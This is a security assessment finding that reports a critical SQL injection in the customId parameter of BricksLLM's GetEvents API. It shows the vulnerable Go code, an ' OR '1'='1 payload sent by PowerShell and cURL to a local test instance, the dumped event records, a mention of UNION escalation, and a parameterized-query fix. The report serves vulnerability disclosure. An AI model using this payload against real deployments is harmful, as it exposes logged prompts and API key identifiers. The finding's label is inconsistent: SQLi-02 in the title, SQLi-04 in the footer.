SQLi-02: SQL Injection in GetEvents — customId Parameter
Field | Value
Link | https://github.com/bricks-cloud/BricksLLM
Severity | CRITICAL
CVSS 3.1 | 9.8
CWE | CWE-89: SQL Injection
Endpoint | GET /api/events?customId=
Vulnerable Parameter | customId (query string)
File | internal/storage/postgresql/event.go, Line 135
Authentication | None required (admin API)

1. Vulnerable Code
The customId query string parameter is interpolated directly into SQL via fmt.Sprintf inside a WHERE clause with single quotes.
func (s *Store) GetEvents(userId string, customId string, ...) {
query := `SELECT * FROM events WHERE `
if len(customId) != 0 {
query += fmt.Sprintf(" custom_id = '%s'", customId) // <-- INJECTION POINT
}
// customId is injected directly — no $N parameterization
rows, err := s.db.QueryContext(ctxTimeout, query) // no args passed
}

2. Proof of Concept
TESTED & CONFIRMED ON 127.0.0.1:8001

Request
# PowerShell
$wc = New-Object System.Net.WebClient
$r = $wc.DownloadString(
"http://127.0.0.1:8001/api/events?customId=' OR '1'='1"
)
# cURL
curl "http://127.0.0.1:8001/api/events?customId=%27%20OR%20%271%27%3D%271"

Actual Server Response (truncated for readability)
HTTP/1.1 200 OK
Content-Type: application/json
[
{
"id": "fb4ea513-6e47-4e44-bd04-39031e3486f1",
"created_at": 1774983971,
"key_id": "",
"status": 404,
"path": "/",
"method": "GET",
"correlationId": "c9b67ef9-b35d-4481-aaa0-fe83db470db4"
},
{
"id": "44aed353-dfbb-45ef-87ca-fb3c10c79eba",
"created_at": 1774984620,
"tags": ["testing"],
"key_id": "f7bdb5ba-2083-44bc-b65d-f9a774093414", ← LEAKED KEY ID
"provider": "openai", ← LEAKED PROVIDER
"model": "gpt-4", ← LEAKED MODEL
"status": 401,
"latency_in_ms": 815,
"path": "/api/providers/openai/v1/chat/completions",
"method": "POST"
},
{
"id": "13a06e19-72c3-4c7e-80dc-a7ff13371b39",
"created_at": 1774986032,
"provider": "azure",
"status": 401,
"path": "/api/providers/azure/openai/deployments/gpt4/chat/completions"
},
... 2 more events (5 total dumped) ...
]
⚠ ALL events dumped — including:
- key_id: links events to specific API keys
- provider + model: reveals which LLM services are in use
- paths + methods: API usage patterns
- request/response: may contain sensitive prompts/completions
(base64 encoded in "request"/"response" fields)

Here is the Exploit POC using the Jsql Injection:



3. Impact
Complete event/audit log exfiltration:
- Dumps ALL proxy request events including key_id, provider, model, and actual request/response payloads
- Request/response data may contain sensitive LLM prompts and completions (PII, business logic, user data)
- Reveals all active API keys via key_id field
- Can be escalated via UNION to read from other tables (keys, provider_settings)

4. Remediation
// BEFORE (vulnerable)
query += fmt.Sprintf(" custom_id = '%s'", customId)
// AFTER (safe)
query += fmt.Sprintf(" custom_id = $%d", index)
args = append(args, customId)
index++
BricksLLM Security Assessment — SQLi-04 — GetEvents customId — Confidential

